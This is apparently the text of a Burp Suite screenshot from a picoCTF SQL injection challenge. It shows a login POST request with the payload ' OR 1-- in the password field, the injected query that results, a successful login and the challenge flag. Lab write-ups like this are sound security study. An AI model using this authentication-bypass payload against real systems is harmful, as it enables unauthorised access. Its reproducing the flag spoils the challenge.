 Activities
Burp Suite Community Edition
Nov 6 21:40
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Repeater Proxy Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://saturn.picoctf.net:56047 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:56047
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://saturn.picoctf.net:56047
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:56047/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=81m024qfcgc8k1d9mdsorpvhlh
14 Connection: keep-alive
15
16 username=hi&password=%27+OR+1--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:56047
3 Date: Wed, 06 Nov 2024 16:10:52 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: hi
13 password: ' OR 1--
14 SQL query: SELECT id FROM users WHERE password = '' OR 1--' AND username = 'hi'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">
25 <!-- Bootstrap -->
26 <link href="css/bootstrap.min.css" rel="stylesheet">
27 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
28 <script src="js/bootstrap.min.js">
</script>
29 </head>
30
31 <body>
32
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done 1,771 bytes | 610 millis
Event log (2) All issues Memory: 138.3MB